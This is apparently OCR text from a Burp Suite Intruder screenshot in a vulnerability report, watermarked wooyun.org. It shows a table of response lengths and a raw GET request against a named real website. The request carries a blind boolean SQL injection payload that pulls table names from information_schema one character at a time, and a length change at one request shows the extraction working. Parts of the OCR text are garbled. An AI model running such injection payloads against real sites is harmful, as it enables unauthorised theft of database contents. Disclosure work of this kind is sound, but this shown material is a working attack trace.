 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
92 92 200 48345
93 93 200 48345
94 94 200 48345
95 95 200 48345
96 96 200 48345
97 97 200 48345
98 98 200 48345
99 99 200 50009
100 100 200 48351
101 101 200 48351
102 102 200 48351
103 103 200 48351
104 104 200 48351
105 105 200 48351
request response
raw params headers hex
GET
/index.php/company/recruitment?location=%E6%B7%B1%E5%9C%B3&position=%E7%A0%
8F%91&type=44%20AND%20ord(mid((select%20table_name%20from%20information_schema
bles%20where%20table_schema=%27rzxwz%27%20limit%201,1),1,1))=99 HTTP/1.1
Host: www.1218.com.cn
www.wooyun.org